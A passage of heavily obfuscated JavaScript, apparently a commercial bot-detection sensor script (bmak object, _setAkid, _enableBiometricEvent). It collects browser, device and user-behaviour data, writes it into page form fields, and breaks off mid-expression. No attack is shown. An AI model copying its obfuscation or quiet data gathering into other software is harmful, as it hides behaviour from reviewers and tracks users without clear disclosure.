II5=tC(cJ,[Gq()[Wm(TK)](Fh,hT),gj(gj(AF))]);var wH5=Jl()[RA(jM)](Wp,gj({}),c2,rC);var GI5=OV;var kH5=vT[XD];var f25=Jl()[RA(jM)].apply(null,[Wp,Nb,c2,DY]);var lD=OV;var MI5=OV;var rN5=vT[XD];var GX5=Jl()[RA(jM)](Wp,gj([]),c2,TQ);var h25=OV;var Q65=X6[Lm()[RL(b8)].call(null,Lp,tb)]();var Jh5=OV;var JI5=Jl()[RA(jM)](Wp,Wp,c2,B0);var nc5=vT[XD];var XI5=OV;var cU5=OV;var v65=OV;var Ek5=OV;var Bg5=OV;var GJ5=ss;var r25=dD;var Gg5=Sz;var K55=FY;var xH5=FY;var GN5=FY;var A25=FY;var bJ5=Gn(PR);var rI5=OV;var w25=Jl()[RA(jM)].apply(null,[Wp,g9,c2,XD]);var Xt5=vT[kR];var kX5=OV;var EP5={};var C65=FY;var pJ5={};var GP5=H25;var U55=RI5;var Xc5=OV;var px=PR;var NU5=pE()[wz(rC)](GC,Uz);var Xk5=Jl()[RA(jM)](Wp,gj(OV),c2,XD);var Ax=Gn(PR);var CZ5=tC(cJ,[Gq()[Wm(rC)](DG,TQ),function(){return bx.apply(this,[jU,arguments]);},cq(typeof Gq()[Wm(jM)],x1('',[][[]]))?Gq()[Wm(BL)].apply(null,[qv,N4]):Gq()[Wm(JW)](v0,JW),function(){return bx.apply(this,[n6,arguments]);},pE()[wz(Zq)](pB,fp),Math,Gq()[Wm(jM)].apply(null,[WO,qw]),document,Lm()[RL(JW)].call(null,Xq,VN),window]);var XHP=new cN();var EG,D5,W6,fX;XHP[Jl()[RA(Bw)].apply(null,[hz,kC,Ic,J4])](CZ5,Gq()[Wm(wS)](Kc,kv),OV);({EG:EG,D5:D5,W6:W6,fX:fX}=CZ5);var gF5=null;ID[cq(typeof Lm()[RL(FY)],x1([],[][[]]))?Lm()[RL(Sj)].call(null,Ux,s3):Lm()[RL(sw)].apply(null,[vB,F1])](Kv,Gq()[Wm(Ur)](jj,B0),function(){return VO5;});ID[Lm()[RL(sw)].call(null,vB,F1)](Kv,Gq()[Wm(C4)](TM,Vn),function(){return pl5;});ID[cq(typeof Lm()[RL(KT)],x1([],[][[]]))?Lm()[RL(Sj)](rE5,ZPP):Lm()[RL(sw)].apply(null,[vB,F1])](Kv,Gq()[Wm(Il5)](Mr5,Nx),function(){return Ss5;});ID[KE(typeof Lm()[RL(OV)],x1('',[][[]]))?Lm()[RL(sw)](vB,F1):Lm()[RL(Sj)](M95,q9)](Kv,KE(typeof EY()[XC(dn)],x1(Jl()[RA(jM)].apply(null,[Wp,TC,c2,Y4]),[][[]]))?EY()[XC(Y4)](QT,wS,NK,Td5):EY()[XC(JW)](mY,Yj5,Sj,kC),function(){return K45;});ID[Lm()[RL(sw)](vB,F1)](Kv,KE(typeof EY()[XC(sw)],'undefined')?EY()[XC(IK)](qs,Zq,gt5,Td5):EY()[XC(JW)](Zw,wA5,PX5,IB),function(){return vp5;});ID[Lm()[RL(sw)](vB,F1)](Kv,KE(typeof Jl()[RA(Xs)],'undefined')?Jl()[RA(G8)](fO5,hQ,QA,mB):Jl()[RA(AD)].call(null,gB,B3,AB,WR),function(){return s05;});ID[KE(typeof Lm()[RL(g9)],x1('',[][[]]))?Lm()[RL(sw)](vB,F1):Lm()[RL(Sj)](pr,m05)](Kv,pE()[wz(qv)](v3,FL),function(){return E85;});ID[Lm()[RL(sw)].apply(null,[vB,F1])](Kv,Lm()[RL(Hz5)](hC,Gm),function(){return z45;});ID[Lm()[RL(sw)](vB,F1)](Kv,KE(typeof ZQ()[Kn(JW)],x1(Jl()[RA(jM)](Wp,gj(PR),c2,kC),[][[]]))?ZQ()[Kn(Bv)].apply(null,[Or,x7,PR,S4]):ZQ()[Kn(hW)](jC,U8,B0,V8),function(){return KM5;});ID[Lm()[RL(sw)](vB,F1)](Kv,Jl()[RA(Bb)](M4,vQ,Aj,AD),function(){return qT5;});ID[Lm()[RL(sw)].apply(null,[vB,F1])](Kv,Lm()[RL(qG5)].call(null,NK,UR),function(){return Y75;});ID[Lm()[RL(sw)](vB,F1)](Kv,Gq()[Wm(lv)](AJ5,hW),function(){return A75;});ID[Lm()[RL(sw)].apply(null,[vB,F1])](Kv,Jl()[RA(ss)](Xp,S4,OC,Wz),function(){return Z95;});ID[cq(typeof Lm()[RL(OV)],x1([],[][[]]))?Lm()[RL(Sj)](kn,wq5):Lm()[RL(sw)](vB,F1)](Kv,Gq()[Wm(Et5)].apply(null,[fD,MT]),function(){return DF5;});ID[Lm()[RL(sw)](vB,F1)](Kv,Gq()[Wm(np)].call(null,C3,H7),function(){return ZK5;});ID[Lm()[RL(sw)].call(null,vB,F1)](Kv,KE(typeof Jl()[RA(vM)],'undefined')?Jl()[RA(wj5)].call(null,Yp,AD,AS5,R8):Jl()[RA(AD)](Qk5,gj([]),cL5,MY),function(){return R45;});ID[Lm()[RL(sw)](vB,F1)](Kv,Gq()[Wm(FQ)](E,XD),function(){return r85;});ID[Lm()[RL(sw)](vB,F1)](Kv,cq(typeof Gq()[Wm(fw)],x1('',[][[]]))?Gq()[Wm(BL)](kV,gC5):Gq()[Wm(Hz5)](LY,XT),function(){return wY5;});ID[Lm()[RL(sw)](vB,F1)](Kv,KE(typeof pE()[wz(JW)],x1('',[][[]]))?pE()[wz(UT)](XT,d6):pE()[wz(hW)](sr,JJ5),function(){return ET5;});ID[cq(typeof Lm()[RL(g9)],x1('',[][[]]))?Lm()[RL(Sj)](fI5,x7):Lm()[RL(sw)].call(null,vB,F1)](Kv,Lm()[RL(rn)].call(null,wB,nR),function(){return Ps5;});ID[Lm()[RL(sw)](vB,F1)](Kv,Gq()[Wm(qG5)](Jb,Mr),function(){return Af5;});ID[Lm()[RL(sw)].apply(null,[vB,F1])](Kv,Lm()[RL(As)](ED,xG5),function(){return OC5;});ID[KE(typeof Lm()[RL(wx)],x1('',[][[]]))?Lm()[RL(sw)](vB,F1):Lm()[RL(Sj)](YT,OV5)](Kv,Jl()[RA(TB)](Y8,wS,YG5,hT),function(){return z85;});ID[Lm()[RL(sw)](vB,F1)](Kv,Gq()[Wm(rn)].apply(null,[mm5,Y4]),function(){return rY5;});ID[Lm()[RL(sw)](vB,F1)](Kv,Gq()[Wm(As)](GS,Xq),function(){return Q05;});ID[Lm()[RL(sw)](vB,F1)](Kv,cq(typeof ZQ()[Kn(g8)],x1([],[][[]]))?ZQ()[Kn(hW)].apply(null,[V3,cj5,HK,Vk5]):ZQ()[Kn(Cv)].call(null,D65,Yr,NK,JW),function(){return J45;});ID[Lm()[RL(sw)](vB,F1)](Kv,cq(typeof Jl()[RA(LK)],x1('',[][[]]))?Jl()[RA(AD)](w55,AD,DP5,gj(gj([]))):Jl()[RA(mM)](ST,dn,pn,B0),function(){return Cd5;});ID[Lm()[RL(sw)](vB,F1)](Kv,Lm()[RL(hK)](LK,xz),function(){return Cw5;});ID[Lm()[RL(sw)](vB,F1)](Kv,Gq()[Wm(hK)].apply(null,[Xj,Zq]),function(){return rs5;});ID[Lm()[RL(sw)](vB,F1)](Kv,cq(typeof ZQ()[Kn(JW)],x1([],[][[]]))?ZQ()[Kn(hW)](A9,xh5,QM,gx):ZQ()[Kn(Lp)].apply(null,[nL5,xP5,kR,BL]),function(){return n05;});ID[Lm()[RL(sw)].call(null,vB,F1)](Kv,Gq()[Wm(KT)](TO,rC),function(){return D05;});ID[Lm()[RL(sw)](vB,F1)](Kv,Lm()[RL(KT)](Zq,gS5),function(){return Us5;});ID[Lm()[RL(sw)](vB,F1)](Kv,EY()[XC(Dp)].call(null,TK,TQ,Hv,bv),function(){return f35;});ID[Lm()[RL(sw)].call(null,vB,F1)](Kv,EY()[XC(MY)].call(null,Bw,Bw,mB,xP5),function(){return KUP;});ID[Lm()[RL(sw)](vB,F1)](Kv,ZQ()[Kn(TC)](BB,nt5,Xm,QT),function(){return dQ5;});ID[Lm()[RL(sw)](vB,F1)](Kv,Lm()[RL(G4)](ZJ5,FE),function(){return B35;});ID[cq(typeof Lm()[RL(vw)],x1('',[][[]]))?Lm()[RL(Sj)].call(null,tY,kD):Lm()[RL(sw)].call(null,vB,F1)](Kv,Lm()[RL(G8)](H7,S0),function(){return chP;});ID[Lm()[RL(sw)].call(null,vB,F1)](Kv,Lm()[RL(Bb)](Xr,tE),function(){return zl5;});ID[cq(typeof Lm()[RL(np)],'undefined')?Lm()[RL(Sj)].call(null,w55,q9):Lm()[RL(sw)](vB,F1)](Kv,Jl()[RA(k8)](wj5,If,XA,EA),function(){return RNP;});ID[cq(typeof Lm()[RL(Pw)],'undefined')?Lm()[RL(Sj)](DH5,MH5):Lm()[RL(sw)].apply(null,[vB,F1])](Kv,cq(typeof ZQ()[Kn(dn)],x1([],[][[]]))?ZQ()[Kn(hW)].call(null,V8,tn,Pw,jn):ZQ()[Kn(WR)](OV,nt5,W3,fC),function(){return Cl5;});ID[cq(typeof Lm()[RL(Tv)],x1('',[][[]]))?Lm()[RL(Sj)].apply(null,[I4,W75]):Lm()[RL(sw)].apply(null,[vB,F1])](Kv,Gq()[Wm(G4)](Vz,LK),function(){return A6P;});ID[Lm()[RL(sw)].apply(null,[vB,F1])](Kv,cq(typeof Jl()[RA(IK)],x1([],[][[]]))?Jl()[RA(AD)](b25,wS,VC,DY):Jl()[RA(Rr)](Ks,HK,Bj,KY),function(){return QO5;});ID[cq(typeof Lm()[RL(jK)],x1([],[][[]]))?Lm()[RL(Sj)].apply(null,[RJ5,kz5]):Lm()[RL(sw)](vB,F1)](Kv,pE()[wz(ZJ5)](xM,Vb5),function(){return X95;});ID[Lm()[RL(sw)](vB,F1)](Kv,mK()[lB(g8)].call(null,Hz5,LK,kr,nt5),function(){return FkP;});ID[Lm()[RL(sw)](vB,F1)](Kv,KE(typeof pE()[wz(Dp)],x1([],[][[]]))?pE()[wz(pv)].call(null,JB,UA):pE()[wz(hW)](H7,Wz),function(){return Tx5;});ID[Lm()[RL(sw)](vB,F1)](Kv,cq(typeof Jl()[RA(qG5)],x1('',[][[]]))?Jl()[RA(AD)](Jl5,mB,hb5,EA):Jl()[RA(GC)](OD,rC,VT,Dp),function(){return zcP;});ID[Lm()[RL(sw)](vB,F1)](Kv,Gq()[Wm(G8)].apply(null,[H75,VY]),function(){return Wz5;});ID[KE(typeof Lm()[RL(A8)],x1([],[][[]]))?Lm()[RL(sw)](vB,F1):Lm()[RL(Sj)](lI5,Rw)](Kv,Jl()[RA(Bp)](ED,TC,Tm,Xs),function(){return Dx5;});ID[Lm()[RL(sw)].apply(null,[vB,F1])](Kv,pE()[wz(kb5)].apply(null,[j8,W4]),function(){return cNP;});ID[Lm()[RL(sw)](vB,F1)](Kv,ZQ()[Kn(DY)](xM,x7,WR,vw),function(){return zkP;});ID[Lm()[RL(sw)].call(null,vB,F1)](Kv,Gq()[Wm(Bb)].apply(null,[EX,W3]),function(){return WGP;});ID[Lm()[RL(sw)].call(null,vB,F1)](Kv,Gq()[Wm(ss)].apply(null,[dR,xB]),function(){return HD5;});ID[Lm()[RL(sw)].apply(null,[vB,F1])](Kv,Lm()[RL(ss)].apply(null,[HK,sr]),function(){return sGP;});ID[cq(typeof Lm()[RL(hQ)],x1([],[][[]]))?Lm()[RL(Sj)].call(null,db5,st5):Lm()[RL(sw)].apply(null,[vB,F1])](Kv,Gq()[Wm(wj5)].call(null,Mz,c25),function(){return cHP;});ID[KE(typeof Lm()[RL(HQ)],x1([],[][[]]))?Lm()[RL(sw)](vB,F1):Lm()[RL(Sj)](wx,k8)](Kv,Gq()[Wm(TB)].call(null,RS,g9),function(){return hPP;});var JHP=w6[Jl()[RA(OY)].apply(null,[nw,qs,zX,LL])];var qJP=JHP[cq(typeof Gq()[Wm(k8)],'undefined')?Gq()[Wm(BL)](gp,sT):Gq()[Wm(mM)].call(null,GS,Hs)];var EXP=JHP[Lm()[RL(wj5)](vw,jq)];var kr5=new v6P();var BGP=X6[KE(typeof Gq()[Wm(FY)],x1('',[][[]]))?Gq()[Wm(k8)].call(null,z25,k8):Gq()[Wm(BL)](Ys5,qU5)]();var R75=vT[XD];var f75=OV;var X35=OV;var gl5=cq(w6[Gq()[Wm(jM)].apply(null,[WO,qw])][Gq()[Wm(XY)].apply(null,[Hd5,s3])][Gq()[Wm(mB)](J9,TB)],pE()[wz(HQ)](nw,Wj))?cq(typeof Lm()[RL(vM)],x1('',[][[]]))?Lm()[RL(Sj)].apply(null,[sB,KU5]):Lm()[RL(Mr)](KB,vS):pE()[wz(C4)](Uv,O7);var MkP=gj([]);var Yn5=gj({});var VO5=gj(gj(AF));var Sd5=OV;var pl5=Jl()[RA(jM)](Wp,hQ,c2,gj(PR));var Vs5=Gn(PR);var Ss5=[];var K45=Jl()[RA(jM)](Wp,R8,c2,XD);var vp5=Jl()[RA(jM)].apply(null,[Wp,mY,c2,hT]);var s05=Jl()[RA(jM)](Wp,hW,c2,WR);var E85=Jl()[RA(jM)](Wp,Y4,c2,If);var z45=KE(typeof Jl()[RA(jK)],'undefined')?Jl()[RA(jM)].call(null,Wp,fC,c2,vQ):Jl()[RA(AD)].apply(null,[hD,Wz,M75,gj(gj(OV))]);var KM5=cq(typeof Jl()[RA(Et5)],x1('',[][[]]))?Jl()[RA(AD)](Nc5,Xs,Aw,FY):Jl()[RA(jM)](Wp,LL,c2,mY);var qT5=Jl()[RA(jM)](Wp,gj([]),c2,t3);var w05=Jl()[RA(jM)].apply(null,[Wp,gj([]),c2,gj(gj(OV))]);var Y75=Jl()[RA(jM)].call(null,Wp,g8,c2,vM);var mY5=gj(Rt);var A75=Jl()[RA(jM)].apply(null,[Wp,Y4,c2,Xm]);var VB5=Jl()[RA(jM)].apply(null,[Wp,QT,c2,FY]);var w75=Jl()[RA(jM)](Wp,Zw,c2,vM);var ll5=OV;var DB5=OV;var M05=Zq;var UT5=KE(typeof Jl()[RA(kb5)],x1('',[][[]]))?Jl()[RA(jM)](Wp,gj(gj(PR)),c2,Cv):Jl()[RA(AD)](DK5,gj(OV),YI5,FY);var Nf5=KE(typeof Jl()[RA(Mr)],x1('',[][[]]))?Jl()[RA(jM)](Wp,QM,c2,WR):Jl()[RA(AD)].call(null,If,hW,b7,KY);var EL5=OV;var hz5=OV;var Es5=vT[XD];var Xs5=vT[XD];var AE5=OV;var Yp5=OV;var lT5=OV;var DS5=KE(typeof Jl()[RA(C4)],x1([],[][[]]))?Jl()[RA(jM)](Wp,Um,c2,Wz):Jl()[RA(AD)].call(null,vI5,gj({}),T3,N4);var xO5=OV;var RK5=vT[XD];var Z95=Gn(PR);var Lx5=OV;var KC5=OV;var I75=OV;var hd5=gj(Rt);var DF5=Jl()[RA(jM)].call(null,Wp,J4,c2,HK);var XV5=OV;var Uf5=OV;var rUP=OV;var ZK5=tC(cJ,[Gq()[Wm(r8)].call(null,W0,mc5),pE()[wz(A9)].apply(null,[Wz,Nq]),KE(typeof Gq()[Wm(kr)],x1('',[][[]]))?Gq()[Wm(Rr)](Aw,Tn):Gq()[Wm(BL)].apply(null,[BR5,Hq5]),pE()[wz(A9)].apply(null,[Wz,Nq]),Jl()[RA(Xp)].call(null,JT,Wz,UR,r8),pE()[wz(A9)].apply(null,[Wz,Nq]),mK()[lB(QT)](vI5,AD,Wp,mb5),Gn(vT[hQ])]);var R45=Jl()[RA(jM)](Wp,jM,c2,Cv);var r85=Jl()[RA(jM)](Wp,rC,c2,vM);var Nw5=gj([]);var UZ5=gj(gj(AF));var KZ5=gj(Rt);var pr5=vT[XD];var C35=Jl()[RA(jM)].call(null,Wp,rC,c2,HK);var cZ5=gj({});var m6P=gj(Rt);var ckP=gj([]);var B05=gj({});var vC5=Jl()[RA(jM)](Wp,gj(gj({})),c2,q9);var k85;var Ef5;var dl5;var DT5;var wY5=gj(gj(AF));var ET5=gj(gj(AF));var Ps5=gj(Rt);var Af5=gj([]);var AT5=Jl()[RA(jM)](Wp,Tn,c2,N4);var Tp5=KE(typeof Jl()[RA(QM)],'undefined')?Jl()[RA(jM)].apply(null,[Wp,vM,c2,gj(gj(PR))]):Jl()[RA(AD)](gK,hW,Dp,QT);var c85=KE(typeof Jl()[RA(UT)],'undefined')?Jl()[RA(jM)](Wp,jK,c2,qs):Jl()[RA(AD)].call(null,Nl5,Bw,EM,wS);var b75=Jl()[RA(jM)].call(null,Wp,q9,c2,Bw);var qK5=gj([]);var ZQ5=Jl()[RA(jM)](Wp,gj(OV),c2,TQ);var Ws5=Jl()[RA(jM)].apply(null,[Wp,Y8,c2,gj([])]);var OY5=Jl()[RA(jM)].call(null,Wp,b8,c2,gj(gj(PR)));var qw5=Jl()[RA(jM)](Wp,JB,c2,vB);var RS5=gj(gj(AF));var PPP=gj({});var mPP=gj([]);var rkP=gj(Rt);var rGP=gj(Rt);var vPP=gj(Rt);var Br5=gj([]);var fv5=gj({});var Bl5=gj(gj(AF));var YR5=gj(Rt);var Dj5=gj(gj(AF));var nD5=gj([]);var XR5=gj(gj(AF));var NF5=PR;var FO5=KE(typeof Jl()[RA(MT)],x1('',[][[]]))?Jl()[RA(jM)].call(null,Wp,gj(OV),c2,PR):Jl()[RA(AD)].apply(null,[cz5,P3,FM,W3]);var cB5=OV;var d05=Jl()[RA(jM)].call(null,Wp,Um,c2,Zq);var pt5=gj(gj(AF));var Eq5=Hj5;var xV5=Gn(PR);var zs5=gj(gj(AF));var N05=gj({});var E75;var fb5=tC(cJ,[EY()[XC(FM)](IK,rC,zI5,xP5),Gn(PR)]);var QgP=CI5(sJ,[]);var OC5=gj([]);var D15=tC(cJ,[OV,Hj5,PR,JA5,AD,Hj5,XD,JA5]);var nv5=OV;if(gj(PPP)){try{var KJP=bR.length;var rcP=gj(gj(AF));FO5=x1(FO5,Gq()[Wm(GC)](Rb,PZ));var FPP=w6[Gq()[Wm(jM)].call(null,WO,qw)][Lm()[RL(A8)](XY,jB)](cq(typeof Jl()[RA(rC)],'undefined')?Jl()[RA(AD)](Wc5,Bw,Lj5,q9):Jl()[RA(r3)](Wz,gj(OV),jR,gj(gj(PR))));if(KE(FPP[pE()[wz(w4)](W7,E55)],undefined)){FO5=x1(FO5,Jl()[RA(Fv)](zQ,IK,DO,gj(PR)));NF5=w6[pE()[wz(Zq)].apply(null,[pB,fp])][cq(typeof pE()[wz(JB)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[IT,Qx]):pE()[wz(Il5)].apply(null,[LK,OW])](M9(NF5,vT[qs]));}else{FO5=x1(FO5,EY()[XC(Xr)].apply(null,[kC,PR,LL,rx]));NF5=w6[pE()[wz(Zq)](pB,fp)][pE()[wz(Il5)].call(null,LK,OW)](M9(NF5,vT[J4]));}}catch(JZ5){bR.splice(Q1(KJP,PR),Infinity,Up);FO5=x1(FO5,KE(typeof Jl()[RA(ss)],x1([],[][[]]))?Jl()[RA(v3)].call(null,Rp,gj(gj([])),Gl,S4):Jl()[RA(AD)].apply(null,[kz5,QT,fq5,IE]));NF5=w6[KE(typeof pE()[wz(Cv)],'undefined')?pE()[wz(Zq)](pB,fp):pE()[wz(hW)].apply(null,[YU5,ND])][pE()[wz(Il5)].call(null,LK,OW)](M9(NF5,vT[J4]));}PPP=gj(gj({}));}var GJP=PR;var Jv5=LK;var tb5=null;var Z15=null;var CV5=null;var sM5=null;var g5P=null;var Nx5=null;var mUP=tC(cJ,[Lm()[RL(jM)](g8,l6),Array]);var Z6P=new cN();var cc;Z6P[Jl()[RA(Bw)].apply(null,[hz,Zq,Ic,w4])](mUP,Lm()[RL(wS)].call(null,q9,jg),Pf5);({cc:cc}=mUP);if(gj(mPP)){mPP=gj(AF);}w6[Lm()[RL(JW)].apply(null,[Xq,VN])]._cf=w6[Lm()[RL(JW)].call(null,Xq,VN)]._cf||[];if(gj(rkP)){rkP=gj(gj(Rt));}w6[cq(typeof Lm()[RL(sw)],'undefined')?Lm()[RL(Sj)](EA,xv):Lm()[RL(JW)](Xq,VN)].bmak=w6[Lm()[RL(JW)](Xq,VN)].bmak&&w6[Lm()[RL(JW)].apply(null,[Xq,VN])].bmak[Lm()[RL(S4)].call(null,qs,RG5)](Lm()[RL(Zr)].apply(null,[wj5,Qj5]))&&w6[Lm()[RL(JW)](Xq,VN)].bmak[Lm()[RL(S4)](qs,RG5)](Gq()[Wm(OY)].apply(null,[rT,Dp]))?w6[Lm()[RL(JW)].call(null,Xq,VN)].bmak:function(){var tcP;bR.push(pv);return tcP=tC(cJ,[Gq()[Wm(OY)].apply(null,[Iw,Dp]),gj(gj([])),Gq()[Wm(U8)](v3,zY),function l6P(){bR.push(V55);try{var hx5=bR.length;var rn5=gj(Rt);var qD5=gj(r65(cZ5));var UPP=tZ(hd5);var mZ5=UPP[mK()[lB(Lp)].call(null,jK,QT,Tv,wq)];F25(mZ5,cZ5&&qD5);Q05(UPP[cq(typeof ZQ()[Kn(fC)],x1([],[][[]]))?ZQ()[Kn(hW)](D65,xv,P3,T7):ZQ()[Kn(sw)].apply(null,[dq,pm,Xs,rC])],gj(gj(Rt)));var whP=SD(hd5);var lcP=CI5(R6,[DF5]);var qgP=Jl()[RA(jM)].call(null,Wp,gj(gj({})),sb,kr);if(whP){qgP=Gq()[Wm(D65)].call(null,ME,TC)[pE()[wz(IE)].apply(null,[Hs,RE])](jJ5(),cq(typeof pE()[wz(Um)],x1('',[][[]]))?pE()[wz(hW)].call(null,gK,pT):pE()[wz(mc5)](R4,qA))[pE()[wz(IE)].apply(null,[Hs,RE])](CI5(R6,[UPP[Jl()[RA(Bw)](hz,qs,wl,gj(OV))]]),Gq()[Wm(CQ)](IA,jK))[pE()[wz(IE)](Hs,RE)](lcP,Jl()[RA(U8)](Tn,Mr,b1,gj(gj(OV))))[pE()[wz(IE)](Hs,RE)](whP);}else{qgP=Gq()[Wm(D65)](ME,TC)[pE()[wz(IE)].apply(null,[Hs,RE])](jJ5(),pE()[wz(mc5)](R4,qA))[pE()[wz(IE)](Hs,RE)](CI5(R6,[UPP[Jl()[RA(Bw)](hz,fw,wl,N4)]]),Gq()[Wm(CQ)].call(null,IA,jK))[pE()[wz(IE)](Hs,RE)](lcP);}if(w6[KE(typeof Gq()[Wm(H7)],'undefined')?Gq()[Wm(jM)].apply(null,[HS,qw]):Gq()[Wm(BL)](nn,Tn)][Lm()[RL(fO5)](tK,xV)](Jl()[RA(D65)].call(null,lG5,MT,BA,IK))){w6[Gq()[Wm(jM)](HS,qw)][Lm()[RL(fO5)](tK,xV)](Jl()[RA(D65)].call(null,lG5,FY,BA,gj(gj([]))))[cq(typeof Gq()[Wm(A7)],x1('',[][[]]))?Gq()[Wm(BL)].apply(null,[EB,HR5]):Gq()[Wm(LK)].call(null,Id,LB)]=qgP;}if(KE(typeof w6[Gq()[Wm(jM)].call(null,HS,qw)][Gq()[Wm(tn)](R0,jM)](KE(typeof Jl()[RA(Lp)],'undefined')?Jl()[RA(D65)](lG5,HK,BA,J4):Jl()[RA(AD)](Nn,Xm,v8,rC)),ZQ()[Kn(OV)].apply(null,[JT,fq,t3,Sj]))){var N6P=w6[Gq()[Wm(jM)].apply(null,[HS,qw])][Gq()[Wm(tn)](R0,jM)](cq(typeof Jl()[RA(JW)],x1('',[][[]]))?Jl()[RA(AD)].apply(null,[tl5,Rs,nG5,hT]):Jl()[RA(D65)].apply(null,[lG5,Tn,BA,gj({})]));for(var GXP=OV;c7(GXP,N6P[pE()[wz(OV)].call(null,dq,MS)]);GXP++){N6P[GXP][Gq()[Wm(LK)].call(null,Id,LB)]=qgP;}}}catch(fUP){bR.splice(Q1(hx5,PR),Infinity,V55);Qf5(Lm()[RL(Nx)](PR,pW)[pE()[wz(IE)](Hs,RE)](fUP,EY()[XC(fC)].call(null,qs,PR,cK,gb))[pE()[wz(IE)].call(null,Hs,RE)](DF5));}bR.pop();},Lm()[RL(Zr)].apply(null,[wj5,VI5]),function n5P(){bR.push(qv);var mgP=gj(r65(cZ5));var IhP=tZ(hd5);var bJP=IhP[mK()[lB(Lp)].call(null,jK,QT,vQ,wh5)];F25(bJP,cZ5&&mgP);Q05(IhP[ZQ()[Kn(sw)](dq,YN5,hW,rC)],gj(gj([])));J45(gj(AF));var rhP=CI5(R6,[DF5]);var UkP=SD(hd5);if(UkP){var xr5;return xr5=Gq()[Wm(D65)](Cx5,TC)[pE()[wz(IE)](Hs,N65)](jJ5(),pE()[wz(mc5)].apply(null,[R4,Yd]))[pE()[wz(IE)](Hs,N65)](IhP[Jl()[RA(Bw)](hz,gj({}),WG5,S4)],cq(typeof Gq()[Wm(LL)],'undefined')?Gq()[Wm(BL)](Vk5,Mv5):Gq()[Wm(CQ)](wq,jK))[KE(typeof pE()[wz(G4)],'undefined')?pE()[wz(IE)](Hs,N65):pE()[wz(hW)].call(null,lC,Pw)](rhP,Jl()[RA(U8)](Tn,Sj,Jk5,A9))[pE()[wz(IE)](Hs,N65)](UkP),bR.pop(),xr5;}var p6P;return p6P=Gq()[Wm(D65)](Cx5,TC)[pE()[wz(IE)](Hs,N65)](jJ5(),pE()[wz(mc5)].call(null,R4,Yd))[cq(typeof pE()[wz(FY)],x1('',[][[]]))?pE()[wz(hW)](Pm5,IB):pE()[wz(IE)](Hs,N65)](IhP[cq(typeof Jl()[RA(BL)],x1('',[][[]]))?Jl()[RA(AD)](HK,LL,R65,Y4):Jl()[RA(Bw)](hz,Ur,WG5,JB)],Gq()[Wm(CQ)](wq,jK))[pE()[wz(IE)](Hs,N65)](rhP),bR.pop(),p6P;},Lm()[RL(AK)](vQ,Hz5),tC(cJ,["_setFsp",function _setFsp(JhP){bR.push(hQ);MkP=JhP;if(MkP){gl5=gl5[Jl()[RA(mY)](wB,J4,M75,gj([]))](new (w6[Jl()[RA(jK)](DY,J4,WG5,kC)])(EY()[XC(R8)].apply(null,[Bw,Zq,dD,HQ]),KE(typeof Lm()[RL(vM)],x1('',[][[]]))?Lm()[RL(Zq)](VY,tY):Lm()[RL(Sj)](gp,Ol)),Lm()[RL(Mr)].apply(null,[KB,M75]));}bR.pop();},"_setBm",function _setBm(Yr5){Yn5=Yr5;bR.push(ch5);if(Yn5){gl5=Jl()[RA(jM)](Wp,zQ,pq,qs)[pE()[wz(IE)].call(null,Hs,CL)](MkP?pE()[wz(HQ)](nw,wR):w6[Gq()[Wm(jM)](sz,qw)][KE(typeof Gq()[Wm(lG5)],x1('',[][[]]))?Gq()[Wm(XY)](zB,s3):Gq()[Wm(BL)].call(null,zp,br)][Gq()[Wm(mB)](PW,TB)],pE()[wz(B0)](qv,QV))[pE()[wz(IE)].apply(null,[Hs,CL])](w6[KE(typeof Gq()[Wm(LL)],x1('',[][[]]))?Gq()[Wm(jM)](sz,qw):Gq()[Wm(BL)].call(null,Ir,jQ)][Gq()[Wm(XY)].apply(null,[zB,s3])][Lm()[RL(B0)](dn,fb)],Jl()[RA(CQ)](WR,gj(PR),Od,gj(OV)));hd5=gj(AF);}else{var CNP=tZ(hd5);m6P=CNP[KE(typeof mK()[lB(Xr)],'undefined')?mK()[lB(Lp)].apply(null,[jK,QT,Pw,qp]):mK()[lB(XD)](X3,mY,Pw,Gv)];}bR.pop();Ik5(hd5);},"_setAu",function _setAu(ID5){bR.push(DI5);if(cq(typeof ID5,Gq()[Wm(H7)](l6,Xs))){if(cq(ID5[cq(typeof pE()[wz(XU5)],x1([],[][[]]))?pE()[wz(hW)].apply(null,[PC,cG5]):pE()[wz(LZ)].apply(null,[IK,jW])](Gq()[Wm(bL5)].apply(null,[vE,TL]),X6[Lm()[RL(b8)](Lp,fj)]()),vT[XD])){gl5=(cq(typeof Jl()[RA(fC)],x1([],[][[]]))?Jl()[RA(AD)].apply(null,[OV5,TK,pA5,vM]):Jl()[RA(jM)].apply(null,[Wp,Y8,Gz,gj({})]))[cq(typeof pE()[wz(NK)],'undefined')?pE()[wz(hW)].call(null,FQ,dU5):pE()[wz(IE)](Hs,xL)](MkP?pE()[wz(HQ)].apply(null,[nw,DG]):w6[KE(typeof Gq()[Wm(Bb)],x1([],[][[]]))?Gq()[Wm(jM)](Kl,qw):Gq()[Wm(BL)](Hp,N4)][Gq()[Wm(XY)].call(null,ZT,s3)][Gq()[Wm(mB)].call(null,ZL,TB)],pE()[wz(B0)](qv,hj))[pE()[wz(IE)].apply(null,[Hs,xL])](w6[Gq()[Wm(jM)](Kl,qw)][KE(typeof Gq()[Wm(Qx)],x1('',[][[]]))?Gq()[Wm(XY)](ZT,s3):Gq()[Wm(BL)](QX5,ZO5)][Lm()[RL(B0)](dn,mR)])[pE()[wz(IE)].call(null,Hs,xL)](ID5);}else{gl5=ID5;}}bR.pop();},Jl()[RA(tn)].call(null,jK,gj(PR),nU5,jM),function B6P(q5P){cB5+=PR;},"_setIpr",function _setIpr(Ex5){KZ5=Ex5;},"_setAkid",function _setAkid(fx5){cZ5=fx5;ckP=gj(r65(cZ5));},"_enableBiometricEvent",function _enableBiometricEvent(vHP){qK5=vHP;},"_enableBiometricResearch",function _enableBiometricResearch(En5){RS5=En5;},"_fetchParams",function _fetchParams(Tn5){F25(m6P,cZ5&&ckP);}]),cq(typeof mK()[lB(vQ)],'undefined')?mK()[lB(XD)].apply(null,[RK,JW,W3,z25]):mK()[lB(Wp)](SI5,Sj,Y8,N8),function(){return Qd5.apply(this,[QX,arguments]);}]),bR.pop(),tcP;}();if(gj(rGP)){try{var OhP=bR.length;var XJP=gj(gj(AF));FO5=x1(FO5,cq(typeof 